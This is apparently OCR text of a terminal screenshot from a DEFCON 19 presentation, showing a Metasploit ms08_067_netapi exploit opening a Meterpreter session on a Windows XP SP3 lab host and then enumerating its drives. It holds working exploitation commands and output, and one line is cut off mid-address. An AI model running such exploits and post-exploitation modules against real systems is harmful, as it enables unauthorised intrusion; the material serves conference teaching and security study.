 wesley@ubuntu: ~/metasploit
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit
root@ubuntu: ~
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.93.155
[*] Meterpreter session 1 opened (192.168.93.164:38679 -> 192.168
t Fri Aug 05 10:02:46 -0700 2011
meterpreter > run post/windows/gather/enum_drives
Device Name: Type: Size (bytes):
------------ ----- -------------
<Physical Drives:>
\\.\PhysicalDrive0 Fixed 42949672960
<Logical Drives:>
\\.\A: 78
\\.\C: Fixed 42949672960
\\.\D: Removable 617756672
meterpreter >
DEFCON
19